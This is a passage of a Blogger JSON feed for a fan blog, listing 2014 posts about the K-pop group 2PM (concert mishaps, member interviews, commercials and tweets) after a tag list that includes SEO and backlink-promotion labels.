LAYAR"},{"term":"PO"},{"term":"Page Rank 2"},{"term":"Page Rank 3"},{"term":"Page Rank 4"},{"term":"Page Rank 6"},{"term":"Raka Okdyan"},{"term":"Recomendation for You"},{"term":"Religi Terbaru 2019"},{"term":"SAYANG 2"},{"term":"SE for Get Viewer Youtube"},{"term":"SEO Service Youtube"},{"term":"SEO Service for Video YouTube"},{"term":"SEO Service in December 2020"},{"term":"SEO Service in March 2022"},{"term":"SEO Video YouTube in January 2022"},{"term":"SEO for Video YouTube in October 2021"},{"term":"SLIDE FROG SLIDE"},{"term":"Song Instrument LILY"},{"term":"Song Lily \u0026 On My Way"},{"term":"Song Lily Alan Wakker"},{"term":"Song Lily Versi Oklik"},{"term":"Submit Backlinks"},{"term":"Submit and Generate to 92 Free Backlinks"},{"term":"Supaya Video di Rekomendasikan"},{"term":"TELETUBBIES TINKY WINKY"},{"term":"Tarian Ubur-Ubur"},{"term":"Tembang Allahul Kahfi"},{"term":"The Little Bus Tayo"},{"term":"Tips 130 Mass Pings"},{"term":"Tips Create BL"},{"term":"Tips SEO Service"},{"term":"Tips Today 164 mass ping youtube videos"},{"term":"Tips Today New Update 92 MassPings"},{"term":"Tips Today Update 160+ mass ping youtube videos"},{"term":"Tips Video Youtube"},{"term":"Tips Youtube Mass Pings"},{"term":"Tips in June 2021"},{"term":"Tips-Tips How To Ping A YouTube Channel Using Mass Ping"},{"term":"Tool Generate Open"},{"term":"Try SEO Video Youtube"},{"term":"UPIN"},{"term":"UPIN IPIN"},{"term":"UPIN IPIN BADUT"},{"term":"UPIN IPIN OKLIK"},{"term":"Unboxing Costume"},{"term":"Update 164 mass ping youtube videos"},{"term":"Update 173 MassPings"},{"term":"Update Instant Backlink"},{"term":"Update Mass Pings"},{"term":"Update SEO Service"},{"term":"Update my MassPings"},{"term":"Upin \u0026 Ipin Videos"},{"term":"Upin Ipin Bergoyang"},{"term":"Upin Ipin Naik Permainan Komedi Putar"},{"term":"Use Form Auto Generate"},{"term":"VERSI UPIN \u0026 IPIN"},{"term":"VIDEO UNBOXING COSTUME"},{"term":"VIDEO VIRAL TERBARU"},{"term":"Versi OM Kanjeng"},{"term":"Video 170 Link Youtube"},{"term":"Video Balon Karakter"},{"term":"Video Balon Terbang"},{"term":"Video Mainan Anak-anak"},{"term":"Video Ngamen Oklik"},{"term":"Video Oklik"},{"term":"Video Rekomendasi YouTube"},{"term":"Video Upin \u0026 Ipin"},{"term":"Video Youtube"},{"term":"Video Youtube Great news"},{"term":"Videos Teletubbies"},{"term":"Wiro Sableng KW"},{"term":"Worldwide"},{"term":"YAHANANA"},{"term":"album:the star"},{"term":"bye?"},{"term":"create direct backlinks"},{"term":"domain extension"},{"term":"exit.cgi?"},{"term":"externalredirect.php?url="},{"term":"leaving.cgi?newsite="},{"term":"leaving.pl?"},{"term":"open 35 Extension Blogger"},{"term":"ping google website update"},{"term":"redirect.aspx?url="},{"term":"sarankan Oleh Youtube untuk di Tonton"},{"term":"untuk di tonton"}],"title":{"type":"text","$t":"David Nins Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/-\/2pm?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/search\/label\/2pm"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/-\/2pm\/-\/2pm?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2097"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3987802109834571908"},"published":{"$t":"2014-10-03T08:46:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.687-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Wooyoung falls off stage during world tour \u0026#39;GO CRAZY\u0026#39; in Seoul"},"summary":{"type":"text","$t":"2PM's Wooyoung might have gotten a little too crazy at the group's latest concert, '2PM World Tour GO CRAZY in Seoul', on October 3.During the group's encore performance, Wooyoung is reported to have fallen off the stage in front of 7000 adoring fans. Fans were quite worried about the idol star's condition, but JYP Entertainment has stated that he wasn't injured.JYPE said, \"Though there was an "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3987802109834571908\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/news-2pm-wooyoung-falls-off-stage.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3987802109834571908"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/3987802109834571908"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/news-2pm-wooyoung-falls-off-stage.html","title":"[News] 2PM\u0026#39;s Wooyoung falls off stage during world tour \u0026#39;GO CRAZY\u0026#39; in Seoul"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOmKpp3IvaYz3xmi1EwQxuL0vg4Q1YEj4fGFGbSGTOzN7hASphQCF3HyIXwpdPl5VNQE7XgBsaFKMpIt1D3Sw-7bg8zUIUrf6dhiRq-i1DS-7M89m8eiWDrcSFd_VLu4RFeaCskGfR97HF\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6219597169597195606"},"published":{"$t":"2014-10-02T15:24:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.728-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Nichkhun \u0026amp; Girls\u0026#39; Generation Tiffany Have Trouble Finding Work-Love Balance"},"summary":{"type":"text","$t":"Busy schedules are keeping one of K-Pop's high-profile couples apart, despite their best efforts.With 2PM currently promoting their new single and album \"Go Crazy,\" member Nichkhun is a busy guy.He did, however,manage to take some time from his busy schedule to sit down for an interview with Korean media outlet Star News.During the interview, Nichkhun talked about his relationship with Girls' "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/6219597169597195606\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/news-2pm-nichkhun-girls-generation.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6219597169597195606"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6219597169597195606"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/news-2pm-nichkhun-girls-generation.html","title":"[News] 2PM Nichkhun \u0026amp; Girls\u0026#39; Generation Tiffany Have Trouble Finding Work-Love Balance"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdAxoLJJR6yudBxP2uhJlVnxZIk2n4PFGqxhrNTrlUPraAAqNdtkvjAwV929d2RTOttRNczRFEsZmqHSb5yiTpXKWxpsLXkdij7ss2mupD2YPdJJhMNziCOqdQmID83CS7SUG2F5O2LR-I\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8359568076814989408"},"published":{"$t":"2014-10-02T12:04:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.751-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wallpaper"}],"title":{"type":"text","$t":"[Poster] 2PM Lotte Duty Free Wallpaper [Calendar for October 2014]"},"summary":{"type":"text","$t":""},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/8359568076814989408\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/poster-2pm-lotte-duty-free-wallpaper.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8359568076814989408"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8359568076814989408"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/poster-2pm-lotte-duty-free-wallpaper.html","title":"[Poster] 2PM Lotte Duty Free Wallpaper [Calendar for October 2014]"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifsPfdxbVt-BvHvd_cmA-D37DR0EFHExDiAH44fYsrqh22oASZZdBn4y7XDpiFiaMUjtUZEtKf6YV9jdANJzVVMQbHg_DAdO95fo-FGDyPGaLJJZGF-eXsSF8tTcvfd9CXjCurNcwc3j8v\/s72-c\/2pm1_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8056526123277907347"},"published":{"$t":"2014-10-02T12:00:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.796-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] 2PM\u0026#39;s Fortune Cookies Event"},"summary":{"type":"text","$t":"\u0026nbsp;@JYPproduct:2PM WORLD TOUR 'GO CRAZY', JYPstore\u0026nbsp;SPECIAL FORTUNE COOKIES EVENT! CHECK THIS OUT!\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/8056526123277907347\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/twitter-2pm-fortune-cookies-event.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8056526123277907347"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8056526123277907347"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/twitter-2pm-fortune-cookies-event.html","title":"[Twitter] 2PM\u0026#39;s Fortune Cookies Event"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMYEawyq1J9kYQqjI-M4K5s6Wch6zQcc3VpFxH3GzqQJiZh_4alugQRZ4kPXBDtXdQD0zuGnYhn46sXb6cZrCjuCDiNUVQIkorGDasedljW63P6jPRnz3Ylvzi3yYA9UgtzKbfv70Ykm1V\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4056800268515791335"},"published":{"$t":"2014-10-02T11:09:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.819-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] My Brother 2PM\u0026#39;s Jun. K"},"summary":{"type":"text","$t":"@defjeffb:Went to support my brother #jun.k"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/4056800268515791335\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/twitter-my-brother-2pm-jun-k.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4056800268515791335"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4056800268515791335"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/twitter-my-brother-2pm-jun-k.html","title":"[Twitter] My Brother 2PM\u0026#39;s Jun. K"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAtdgGFmFm88Oc1XLFWGlMRo8ZzNw7Oamy7dlgIIhQ5c0ybRWq7hi-cRG6igl79q4R8V560xEmKOt12UmmgtMPcj3gOIPcK0KdDaosxzMzU901P_DQfXKORkTpeDE8l5Xg3TKDLsjregRp\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6503962363952114183"},"published":{"$t":"2014-10-01T12:37:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.864-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:jun.k"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Instagram] 2PM\u0026#39;s Jun.K\u0026#39;s shoulder is recovering!"},"summary":{"type":"text","$t":"@Jun2daKAY:Everyone, let's meet #RightNow  The shoulder is well #ImWaiting"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/6503962363952114183\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/instagram-2pm-junk-shoulder-is.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6503962363952114183"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/6503962363952114183"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/instagram-2pm-junk-shoulder-is.html","title":"[Instagram] 2PM\u0026#39;s Jun.K\u0026#39;s shoulder is recovering!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1786058502979443542"},"published":{"$t":"2014-10-01T12:34:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.886-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"commercial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[CF] 2PM\u0026#39;s Nichkhun @ BRAND\u0026#39;S TVC \u0026quot;นักลงทุน\u0026quot; นิชคุณ พีช พชร เอ วราวุธ"},"summary":{"type":"text","$t":"Source: BRANDS World Thailand"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1786058502979443542\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/cf-2pm-nichkhun-brand-tvc.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1786058502979443542"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1786058502979443542"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/cf-2pm-nichkhun-brand-tvc.html","title":"[CF] 2PM\u0026#39;s Nichkhun @ BRAND\u0026#39;S TVC \u0026quot;นักลงทุน\u0026quot; นิชคุณ พีช พชร เอ วราวุธ"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/5LgK-QcD9qk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1654416132796272416"},"published":{"$t":"2014-10-01T12:14:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.939-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:chansung"}],"title":{"type":"text","$t":"[Entertainment][ENG] 2PM\u0026#39;s Chansung @ Showbiz Korea-RED CARPET 영화 [레드카펫]"},"summary":{"type":"text","$t":"Source: ARIRANG KPOP"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1654416132796272416\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/entertainmenteng-2pm-chansung-showbiz.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1654416132796272416"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1654416132796272416"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/entertainmenteng-2pm-chansung-showbiz.html","title":"[Entertainment][ENG] 2PM\u0026#39;s Chansung @ Showbiz Korea-RED CARPET 영화 [레드카펫]"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/AQ_ZTrfrsIk\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2630139277323421932"},"published":{"$t":"2014-10-01T12:06:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:42.960-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"behind-the-scene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"}],"title":{"type":"text","$t":"[BTS] 2PM\u0026#39;s Nichkhun @ New Mitsubishi MIRAGE (Behind The Scene)"},"summary":{"type":"text","$t":"Source: Mirage Mitsubishi"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2630139277323421932\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/bts-2pm-nichkhun-new-mitsubishi-mirage.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2630139277323421932"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2630139277323421932"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/bts-2pm-nichkhun-new-mitsubishi-mirage.html","title":"[BTS] 2PM\u0026#39;s Nichkhun @ New Mitsubishi MIRAGE (Behind The Scene)"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/ee-sSknx42M\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7734520733767992401"},"published":{"$t":"2014-10-01T09:33:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.029-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] Na PD Takes 2PM′s Taecyeon and Lee Seo Jin on a New Cooking Variety Show"},"summary":{"type":"text","$t":"The new self-sufficient organic life program Three Meals will begin on October 17, following Youth Over Flowers.Three Meals is an outdoor variety program in which its participants live out on an unfamiliar and secluded countryside to eat. Joining the show will be Lee Seo Jin, who served as the luggage boy on Grandpas Over Flowers, as well as beast-dol, 2PM's Taecyeon.The two men will live "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7734520733767992401\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/news-na-pd-takes-2pms-taecyeon-and-lee.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7734520733767992401"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7734520733767992401"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/10\/news-na-pd-takes-2pms-taecyeon-and-lee.html","title":"[News] Na PD Takes 2PM′s Taecyeon and Lee Seo Jin on a New Cooking Variety Show"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT4jFOr_yJzJ_U6b7ftdix73ecy6wjpy9XCbZ5mhu_4g6AoOWuWrQW2DH20dzBeBQY6Jv4hkycBJN0n9g9w_xrKPgzwwDG0Y_y9oPIE-jJuCZnxThysq-m5QcGUdBpb5wvLlcxAQu7ts5b\/s72-c\/2pm.00b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8018057573500484541"},"published":{"$t":"2014-09-30T13:10:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.051-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM to Join Hands with Plan Korea to Support Needy Children"},"summary":{"type":"text","$t":"2PM will be reaching out to help out children in developing countries along with the International Children’s support group, Plan Korea.According to Plan Korea, donation booths to support children in developing countries will be set up and operated during 2PM’s World Tour Seoul concert, which will be held over two days on October 3 and 4 in Jamsil Arena.Any fan who would like to support 2PM’s "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/8018057573500484541\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-to-join-hands-with-plan-korea.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8018057573500484541"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8018057573500484541"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-to-join-hands-with-plan-korea.html","title":"[News] 2PM to Join Hands with Plan Korea to Support Needy Children"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg496WkbRn6gILz5hQNy4DrPWPWgSSqEuNGfODXP6I8P86dMIRu4lY__AsX-XBsnIjgPB9xFUVrM4Cc3Btdy9_1fsL3GX1b1GUDEc7sgSW4POjEGiuOFqKTGV6GIKxc7RAS29ZVEqbB7vxG\/s72-c\/2pm.00b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-3121814763200635141"},"published":{"$t":"2014-09-30T12:42:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.113-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Taecyeon and Lee Seo Jin to Star in New Variety Show Produced by PD Na Young Suk"},"summary":{"type":"text","$t":"Taecyeon of boy group 2PM and actor Lee Seo Jin will be starring in the latest variety program produced by Producer Na Young Suk, who is responsible for hit shows like “1 Night 2 Days” and the “Over Flowers” travel variety series.Different from the travel-themed shows the producer has been doing lately, this new show, titled “Three Meals a Day,” will be more similar to “1 Night 2 Days.” On the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/3121814763200635141\/comments\/default","title":"Post 